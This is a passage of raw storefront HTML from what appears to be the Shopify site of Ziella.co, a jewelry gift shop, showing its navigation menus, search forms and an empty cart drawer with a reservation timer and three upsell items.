              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</path></svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/black-friday-deals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            VALENTINE’S DAY SALE
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FOR HER
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                            </summary>
                            <div id="link-for-her" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                                  FOR HER
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/soulmate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIRLFRIEND &amp; WIFE
                                        </a></li><li><a href="/collections/daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DAUGHTER
                                        </a></li><li><a href="/collections/granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GRANDDAUGHTER
                                        </a></li><li><a href="/collections/mothers-day-2025" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOM
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FOR HIM
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                            </summary>
                            <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                                  FOR HIM
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/my-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOYFRIEND &amp; HUSBAND
                                        </a></li><li><a href="/collections/son" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SON
                                        </a></li><li><a href="/collections/grandson" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GRANDSON
                                        </a></li><li><a href="/collections/dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DAD
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHOP ALL
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACT US
                          </a></li><li><a href="https://www.ziella.co/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK YOUR ORDER
                          </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHIPPING INFORMATION
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.ziella.co/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </use></svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </use></svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA==">
                    <div class="field">
                      <input class="search__input field__input" id="Search-In-Modal-1" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </use></svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </use></svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </use></svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio" style="--ratio-percent: 38.541666666666664%"><img src="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=500" alt="Ziella.co" srcset="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=50 50w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=100 100w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=150 150w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=200 200w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=250 250w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=300 300w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=400 400w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=500 500w" width="110" height="42.39583333333333" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/pages/black-friday-deals" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>VALENTINE’S DAY SALE</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FOR HER</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/soulmate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIRLFRIEND &amp; WIFE
                              </a></li><li><a href="/collections/daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                DAUGHTER
                              </a></li><li><a href="/collections/granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GRANDDAUGHTER
                              </a></li><li><a href="/collections/mothers-day-2025" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOM
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FOR HIM</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/my-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOYFRIEND &amp; HUSBAND
                              </a></li><li><a href="/collections/son" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SON
                              </a></li><li><a href="/collections/grandson" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GRANDSON
                              </a></li><li><a href="/collections/dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                DAD
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>SHOP ALL</span>
                </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CONTACT US</span>
                </a></li><li><a href="https://www.ziella.co/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>TRACK YOUR ORDER</span>
                </a></li><li><a href="/pages/shipping-information" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>SHIPPING INFORMATION</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </use></svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </use></svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main="false" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA==">
                    <div class="field">
                      <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </use></svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </use></svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </use></svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.ziella.co/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style="transform: scale(0.9);">
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"></path>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"></path>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"></path>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ziella.co",
    
      "logo": "https:\/\/www.ziella.co\/cdn\/shop\/files\/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ziella.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type="modal">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

              </button>
              
                <a href="https://www.ziella.co" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.ziella.co/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style="--alignment:flex-start">
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class="cart-timer color-inverse" style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items class=" is-empty" style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;">
                <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>

            
        
          
              
                
                
                  
<div class="cart-drawer-upsells-container accent-color-accent-1" style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  " data-count="3">
  
  
  
    
    
      
      
      <cart-drawer-upsell class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2" data-style="add_button" data-selected="false" data-handle="gift-bag" data-toggle="false" data-id="40554412572765">
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img src="//www.ziella.co/cdn/shop/products/ziellagiftbag.jpg?v=1664400675&width=500" alt="Gift Bag" class="upsell__image__img" loading="lazy" width="auto" height="auto">
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                  Gift Bag
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$7.95</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button type="submit" name="add" class="upsell__add-btn" form="cart-drawerupsellproduct_upsells_M3ANnN1">
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell="true"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M3ANnN1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40554412572765">
                <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="6942605115485"><input type="hidden" name="section-id" value="cart-drawer"></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      
      
      <cart-drawer-upsell class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2" data-style="add_button" data-selected="false" data-handle="copy-of-sparkling-leaf-tennis-bracelet-adjustable" data-toggle="false" data-id="40213572845661">
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img src="//www.ziella.co/cdn/shop/products/crown.jpg?v=1655478449&width=500" alt="Classic Earrings - CZ Crown" class="upsell__image__img" loading="lazy" width="auto" height="auto">
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                  Classic Earrings - CZ Crown
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$14.95</span>
                  
                    <span class="compare-price">$29.95</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button type="submit" name="add" class="upsell__add-btn" form="cart-drawerupsellproduct_upsells_M3ANnN2">
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell="true"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M3ANnN2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40213572845661">
                <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="6839906533469"><input type="hidden" name="section-id" value="cart-drawer"></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      
      
      <cart-drawer-upsell class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2" data-style="add_button" data-selected="false" data-handle="classic-tennis-bracelet-adjustable-1" data-toggle="false" data-id="40213575762013">
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img src="//www.ziella.co/cdn/shop/products/Hb00b416c68eb4f388db7a6a8a4d9f71f7.jpg?v=1655478563&width=500" alt="Tennis Bracelet - Adjustable" class="upsell__image__img" loading="lazy" width="auto" height="auto">
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                  Tennis Bracelet - Adjustable
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$14.95</span>
                  
                    <span class="compare-price">$29.95</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button type="submit" name="add" class="upsell__add-btn" form="cart-drawerupsellproduct_upsells_M3ANnN3">
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell="true"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M3ANnN3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40213575762013">
                <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="6839907450973"><input type="hidden" name="section-id" value="cart-drawer"></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

            
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              

        
